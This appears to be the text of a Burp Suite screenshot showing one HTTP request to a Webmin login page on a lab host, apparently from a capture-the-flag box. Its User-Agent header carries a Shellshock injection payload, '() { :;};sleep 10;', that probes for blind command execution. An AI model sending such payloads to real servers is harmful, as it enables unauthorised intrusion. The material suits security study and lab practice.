 Request
Pretty Raw Hex \n
1 GET /session_login.cgi?logout=1 HTTP/1.1
2 Host: 10.10.10.7:10000
3 Cookie: elastixSession=ji1jo6jioa1rtb35rh6mprmp16; testing=1; sid=
dede41ef83e24c44d6b0d3a2f40b5ff7
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US
8 Upgrade-Insecure-Requests: 1
9 User-Agent: () { :;};sleep 10;
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://10.10.10.7:10000/left.cgi
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18 Connection: keep-alive
19
20